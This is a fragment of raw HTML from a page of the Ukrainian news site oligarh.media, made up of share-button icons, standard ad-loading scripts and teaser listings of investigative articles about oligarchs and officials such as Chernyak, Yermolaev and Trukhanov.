                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=53115&text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-2098108429696c3fc3df27c" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-2098108429696c3fc3df27c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-2098108429696c3fc3df27c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_615429972_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_615429972_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_615429972_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_615429972_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142551 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" title="Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному узбережжі"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/a7d5da6-299307168-773550193694247-6218682254316901794-n-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" class="post-title post-url">
				Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному&hellip;			</a>
		</h2>
					<div class="post-summary">
				Побачене сильно контрастує з тим, що вже шостий місяць переживає Україна та українці (відео)			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T23:14:23+03:00" title="Среда, 17 августа, 2022, 11:14 пп">23:14&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142548 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" title="В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його дружина"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/845a8d8-yaroslavskyj690-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" class="post-title post-url">
				В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його&hellip;			</a>
		</h2>
					<div class="post-summary">
				60-метрову яхта Kaiser Ярославського вартістю 50 мільйонів доларів журналісти помітили неподалік від Ніцци			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T13:20:31+03:00" title="Среда, 17 августа, 2022, 1:20 пп">13:20&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142544 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" title="Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/03/Surkisy-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" class="post-title post-url">
				Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце			</a>
		</h2>
					<div class="post-summary">
				Григория и его брата Игоря Суркиса регулярно видят в здешнем казино			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T10:45:41+03:00" title="Среда, 17 августа, 2022, 10:45 дп">10:45&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1972638105 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[53115],"tag__in":[45,31453,4399,31454,63,31455,31456]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"f5d0a60"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1972638105"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1972638105" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_615429972_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_615429972_2">
			<script>var bs_deferred_loading_bsd_relatedposts_615429972_2 = '{"query":{"paginate":"next_prev","count":3,"author":34,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"890b9b2"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
